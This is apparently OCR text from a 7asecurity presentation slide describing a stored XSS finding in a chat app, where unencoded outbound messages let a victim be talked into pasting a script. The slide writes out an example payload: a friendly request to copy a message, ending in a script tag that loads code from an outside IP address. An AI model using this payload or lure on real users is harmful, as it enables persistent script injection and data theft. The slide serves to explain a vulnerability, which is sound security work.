 Attack: Permanent XSS with data exfil
→ App output encoded incoming messages
→ App did not output encode outbound messages
→ You could trick a user to self-XSS by copy-pasting your message into the chat
→ Example payload:
Can you copy-paste this message into the chat? It seems like something is not
working for me, thank you<script/src=http://192.168.7.123/1></script>
→ Payload will run each time the app is opened
+ 7asecurity.com
7A
SECURITY